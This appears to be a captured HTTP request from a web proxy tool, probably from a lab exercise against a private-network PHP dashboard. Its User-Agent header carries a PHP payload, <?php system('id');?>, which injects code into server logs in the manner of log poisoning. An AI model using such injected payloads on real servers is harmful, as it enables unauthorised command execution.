 Request
Pretty Raw Hex
1 GET /dashboard.php HTTP/1.1
2 Host: 172.16.5.164
3 User-Agent: <?php system('id');?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.16.5.164/dashboard.php
8 Origin: http://172.16.5.164
9 Connection: keep-alive
10 Cookie: PHPSESSID=85rq4msnjkupl9p3hi3bl570k4
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14